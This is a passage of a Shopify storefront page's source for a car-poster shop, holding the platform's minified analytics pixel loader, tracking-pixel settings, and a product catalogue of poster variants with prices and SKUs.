Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79056994648,storefrontBaseUrl: "https://www.drivarts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1292501336","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-JLT6NGBWC0\\\",\\\"GT-NMJB55TX\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"841711960","configuration":"{\"pixelCode\":\"CLI4D8BC77UCNJTDP5B0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"356942168","configuration":"{\"pixel_id\":\"1876538862805589\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"212533592","configuration":"{\"tagID\":\"2612977697097\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Drivarts","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"57ce18.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.drivarts.com\/en-en"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.drivarts.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"79056994648","storefrontBaseUrl":"https:\/\/www.drivarts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"621197754712\",\"title\":\"All posters\",\"productVariants\":[{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\" Alfa Romeo Giulia Quadrifoglio 2015\",\"vendor\":\"Drivarts\",\"id\":\"9136117055832\",\"untranslatedTitle\":\" Alfa Romeo Giulia Quadrifoglio 2015\",\"url\":\"\/en-en\/products\/alfa-romeo-giulia-quadrifoglio\",\"type\":\"Posters\"},\"id\":\"48122953564504\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_297a2e5c-ec97-429b-bf41-6d967919c6ae.png?v=1757340726\"},\"sku\":\"PEN2PALFAN1\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\" Alfa Romeo Giulia Quadrifoglio 2015\",\"vendor\":\"Drivarts\",\"id\":\"10028397101400\",\"untranslatedTitle\":\" Alfa Romeo Giulia Quadrifoglio 2015\",\"url\":\"\/en-en\/products\/alfa-romeo-giulia-quadrifoglio-2016\",\"type\":\"Posters\"},\"id\":\"49985734508888\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_5487de2a-6355-45ee-ba80-15ccc887887c.png?v=1757340745\"},\"sku\":\"PAN2PALFAN1\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Audi R8 V10 2019 \",\"vendor\":\"Drivarts\",\"id\":\"8861347807576\",\"untranslatedTitle\":\"Audi R8 V10 2019 \",\"url\":\"\/en-en\/products\/audi-r8-v10-2019\",\"type\":\"Posters\"},\"id\":\"47478606758232\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n-copy-0.png?v=1757340023\"},\"sku\":\"PAN2PD0031S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Audi R8 V10 2019 \",\"vendor\":\"Drivarts\",\"id\":\"15043344204120\",\"untranslatedTitle\":\"Audi R8 V10 2019 \",\"url\":\"\/en-en\/products\/audi-r8-v10-performance-quattro-2018\",\"type\":\"Posters\"},\"id\":\"54678643605848\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/Audiquattro_7848a7eb-be38-480e-b8cb-81c4b697a3cd.png?v=1757340805\"},\"sku\":\"PAN2PD0031SPERSO\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Audi R8 V8 2006 \",\"vendor\":\"Drivarts\",\"id\":\"8861345808728\",\"untranslatedTitle\":\"Audi R8 V8 2006 \",\"url\":\"\/en-en\/products\/audi-r8-v8-2006\",\"type\":\"Posters\"},\"id\":\"47478606922072\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n.png?v=1757340013\"},\"sku\":\"PAN2PD0016S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"2021 Audi RS E-Tron GT \",\"vendor\":\"Drivarts\",\"id\":\"8861296525656\",\"untranslatedTitle\":\"2021 Audi RS E-Tron GT \",\"url\":\"\/en-en\/products\/audi-rs-e-tron-gt-2021\",\"type\":\"Posters\"},\"id\":\"47478587261272\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n-copy-1.png?v=1757340010\"},\"sku\":\"PAN2PD0001S\",\"title\":\"Black \/ 8.3x11.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Audi RS3 Sportback 2022 \",\"vendor\":\"Drivarts\",\"id\":\"8861348561240\",\"untranslatedTitle\":\"Audi RS3 Sportback 2022 \",\"url\":\"\/en-en\/products\/audi-rs3-sportback-2022\",\"type\":\"Posters\"},\"id\":\"47478607282520\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n-copy-2.png?v=1757340026\"},\"sku\":\"PAN2PD0046S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Audi TTRS 2023\",\"vendor\":\"Drivarts\",\"id\":\"15062453911896\",\"untranslatedTitle\":\"Audi TTRS 2023\",\"url\":\"\/en-en\/products\/audi-rs5-quattro-b9-2018\",\"type\":\"Posters\"},\"id\":\"54775572955480\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/audirs55.png?v=1757340812\"},\"sku\":\"PIN2PD0031SPERSO\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Audi RS6 Avant C7 2012 \",\"vendor\":\"Drivarts\",\"id\":\"8861349445976\",\"untranslatedTitle\":\"Audi RS6 Avant C7 2012 \",\"url\":\"\/en-en\/products\/rs6-avant-c7-2012\",\"type\":\"Posters\"},\"id\":\"47478607544664\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n-copy-4.png?v=1757340029\"},\"sku\":\"PAN2PD0061S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Audi RS6 Avant C8 2019 \",\"vendor\":\"Drivarts\",\"id\":\"8861350068568\",\"untranslatedTitle\":\"Audi RS6 Avant C8 2019 \",\"url\":\"\/en-en\/products\/rs6-avant-c8-2019\",\"type\":\"Posters\"},\"id\":\"47478607708504\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n-copy-5.png?v=1757340038\"},\"sku\":\"PAN2PD0076S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Audi S3 Sportback 2020 \",\"vendor\":\"Drivarts\",\"id\":\"8861350887768\",\"untranslatedTitle\":\"Audi S3 Sportback 2020 \",\"url\":\"\/en-en\/products\/s3-sportback-2020\",\"type\":\"Posters\"},\"id\":\"47478608331096\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n-copy-6.png?v=1757340041\"},\"sku\":\"PAN2PD0091S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Audi SQ5 TFSI 2018\",\"vendor\":\"Drivarts\",\"id\":\"8928049660248\",\"untranslatedTitle\":\"Audi SQ5 TFSI 2018\",\"url\":\"\/en-en\/products\/audi-sq5-2018\",\"type\":\"Posters\"},\"id\":\"47651785605464\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_521d5774-077c-41d8-a6ea-bee561634252.png?v=1757340682\"},\"sku\":\"PAN2PD1966S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Audi TTRS 2023\",\"vendor\":\"Drivarts\",\"id\":\"10025072165208\",\"untranslatedTitle\":\"Audi TTRS 2023\",\"url\":\"\/en-en\/products\/audi-ttrs-2023\",\"type\":\"Posters\"},\"id\":\"49979671707992\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir.png?v=1757340733\"},\"sku\":\"PIN2PD0031S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"2016 BMW M140i F20 \",\"vendor\":\"Drivarts\",\"id\":\"8861364355416\",\"untranslatedTitle\":\"2016 BMW M140i F20 \",\"url\":\"\/en-en\/products\/m140i-f20-2016\",\"type\":\"Posters\"},\"id\":\"47478595518808\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_12.png?v=1757340105\"},\"sku\":\"PBN2PD0271S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BMW M2 F87 2016 \",\"vendor\":\"Drivarts\",\"id\":\"8950646735192\",\"untranslatedTitle\":\"BMW M2 F87 2016 \",\"url\":\"\/en-en\/products\/bmw-m2-f87-2016\",\"type\":\"Posters\"},\"id\":\"47705431245144\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2.png?v=1757340696\"},\"sku\":\"PBN2PD1996S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BMW M2 F87 Competition 2018 \",\"vendor\":\"Drivarts\",\"id\":\"8861354656088\",\"untranslatedTitle\":\"BMW M2 F87 Competition 2018 \",\"url\":\"\/en-en\/products\/m2-f87-2018\",\"type\":\"Posters\"},\"id\":\"47478595715416\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_14.png?v=1757340058\"},\"sku\":\"PBN2PD0136S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"2023 BMW M2 G87 \",\"vendor\":\"Drivarts\",\"id\":\"8861353967960\",\"untranslatedTitle\":\"2023 BMW M2 G87 \",\"url\":\"\/en-en\/products\/m2-g87-2023\",\"type\":\"Posters\"},\"id\":\"47478595879256\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_7.png?v=1757340047\"},\"sku\":\"PBN2PD0121S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BMW M3 E30 1989 \",\"vendor\":\"Drivarts\",\"id\":\"8861357375832\",\"untranslatedTitle\":\"BMW M3 E30 1989 \",\"url\":\"\/en-en\/products\/m3-e30-1989\",\"type\":\"Posters\"},\"id\":\"47478596239704\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_9.png?v=1757340062\"},\"sku\":\"PBN2PD0166S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BMW M3 E30 1989 \",\"vendor\":\"Drivarts\",\"id\":\"8976376103256\",\"untranslatedTitle\":\"BMW M3 E30 1989 \",\"url\":\"\/en-en\/products\/bmw-m3-e30-1989\",\"type\":\"Posters\"},\"id\":\"47756827394392\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3.png?v=1757340701\"},\"sku\":\"PBN2PD0166S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BMW M3 E36 1995\",\"vendor\":\"Drivarts\",\"id\":\"8950650962264\",\"untranslatedTitle\":\"BMW M3 E36 1995\",\"url\":\"\/en-en\/products\/bmw-m3-e36-1995\",\"type\":\"Posters\"},\"id\":\"47705436881240\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier.png?v=1757340697\"},\"sku\":\"PBN2PD2011S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":9136117055832,"gid":"gid:\/\/shopify\/Product\/9136117055832","vendor":"Drivarts","type":"Posters","variants":[{"id":48122953564504,"price":2100,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PEN2PALFAN1"},{"id":48122953597272,"price":2900,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PEN2PALFAN2"},{"id":48122953630040,"price":3100,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PEN2PALFAN3"},{"id":48122953662808,"price":3900,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PEN2PALFAN4"},{"id":48122953695576,"price":4300,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PEN2PALFAN5"},{"id":48122953728344,"price":2100,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PEN2PALFAG1"},{"id":48122953761112,"price":2900,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PEN2PALFAG2"},{"id":48122953793880,"price":3100,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PEN2PALFAG3"},{"id":48122953826648,"price":3900,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PEN2PALFAG4"},{"id":48122953859416,"price":4300,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PEN2PALFAG5"},{"id":48122953892184,"price":2100,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PEN2PALFAB1"},{"id":48122953924952,"price":2900,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - White \/ 30x45","public_title":"White \/ 30x45","sku":"PEN2PALFAB2"},{"id":48122953957720,"price":3100,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - White \/ 40x60","public_title":"White \/ 40x60","sku":"PEN2PALFAB3"},{"id":48122953990488,"price":3900,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - White \/ 50x70","public_title":"White \/ 50x70","sku":"PEN2PALFAB4"},{"id":48122954023256,"price":4300,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - White \/ 60x90","public_title":"White \/ 60x90","sku":"PEN2PALFAB5"}],"remote":false},{"id":10028397101400,"gid":"gid:\/\/shopify\/Product\/10028397101400","vendor":"Drivarts","type":"Posters","variants":[{"id":49985734508888,"price":2100,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PAN2PALFAN1"},{"id":49985734672728,"price":2900,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PAN2PALFAN2"},{"id":49985734738264,"price":3100,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PAN2PALFAN3"},{"id":49985734803800,"price":3900,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PAN2PALFAN4"},{"id":49985734836568,"price":4300,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PAN2PALFAN5"},{"id":49985734869336,"price":2100,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PAN2PALFAG1"},{"id":49985734902104,"price":2900,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PAN2PALFAG2"},{"id":49985734934872,"price":3100,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PAN2PALFAG3"},{"id":49985734967640,"price":3900,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PAN2PALFAG4"},{"id":49985735033176,"price":4300,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PAN2PALFAG5"},{"id":49985735098712,"price":2100,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PAN2PALFAB1"},{"id":49985735164248,"price":2900,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - White \/ 30x45","public_title":"White \/ 30x45","sku":"PAN2PALFAB2"},{"id":49985735229784,"price":3100,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - White \/ 40x60","public_title":"White \/ 40x60","sku":"PAN2PALFAB3"},{"id":49985735295320,"price":3900,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - White \/ 50x70","public_title":"White \/ 50x70","sku":"PAN2PALFAB4"},{"id":49985735360856,"price":4300,"name":" Alfa Romeo Giulia Quadrifoglio 2015 - White \/ 60x90","public_title":"White \/ 60x90","sku":"PAN2PALFAB5"}],"remote":false},{"id":8861347807576,"gid":"gid:\/\/shopify\/Product\/8861347807576","vendor":"Drivarts","type":"Posters","variants":[{"id":47478606758232,"price":2100,"name":"Audi R8 V10 2019  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PAN2PD0031S"},{"id":47468155896152,"price":2900,"name":"Audi R8 V10 2019  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PAN3PD0032S"},{"id":47463524663640,"price":3100,"name":"Audi R8 V10 2019  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PAN4PD0033S"},{"id":47463524696408,"price":3900,"name":"Audi R8 V10 2019  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PAN5PD0034S"},{"id":47463524729176,"price":4300,"name":"Audi R8 V10 2019  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PAN6PD0035S"},{"id":47478606791000,"price":2100,"name":"Audi R8 V10 2019  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PAG2PD0036S"},{"id":47468155928920,"price":2900,"name":"Audi R8 V10 2019  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PAG3PD0037S"},{"id":47463524761944,"price":3100,"name":"Audi R8 V10 2019  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PAG4PD0038S"},{"id":47463524794712,"price":3900,"name":"Audi R8 V10 2019  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PAG5PD0039S"},{"id":47463524827480,"price":4300,"name":"Audi R8 V10 2019  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PAG6PD0040S"},{"id":47478606823768,"price":2100,"name":"Audi R8 V10 2019  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PAB2PD0041S"},{"id":47468155961688,"price":2900,"name":"Audi R8 V10 2019  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PAB3PD0042S"},{"id":47463524860248,"price":3100,"name":"Audi R8 V10 2019  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PAB4PD0043S"},{"id":47463524893016,"price":3900,"name":"Audi R8 V10 2019  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PAB5PD0044S"},{"id":47463524925784,"price":4300,"name":"Audi R8 V10 2019  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PAB6PD0045S"}],"remote":false},{"id":15043344204120,"gid":"gid:\/\/shopify\/Product\/15043344204120","vendor":"Drivarts","type":"Posters","variants":[{"id":54678643605848,"price":2100,"name":"Audi R8 V10 2019  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PAN2PD0031SPERSO"},{"id":54678643638616,"price":2900,"name":"Audi R8 V10 2019  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PAN3PD0032SPERSO"},{"id":54678643671384,"price":3100,"name":"Audi R8 V10 2019  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PAN4PD0033SPERSO"},{"id":54678643704152,"price":3900,"name":"Audi R8 V10 2019  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PAN5PD0034SPERSO"},{"id":54678643736920,"price":4300,"name":"Audi R8 V10 2019  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PAN6PD0035SPERSO"}],"remote":false},{"id":8861345808728,"gid":"gid:\/\/shopify\/Product\/8861345808728","vendor":"Drivarts","type":"Posters","variants":[{"id":47478606922072,"price":2100,"name":"Audi R8 V8 2006  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PAN2PD0016S"},{"id":47468159828312,"price":2900,"name":"Audi R8 V8 2006  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PAN3PD0017S"},{"id":47463518863704,"price":3100,"name":"Audi 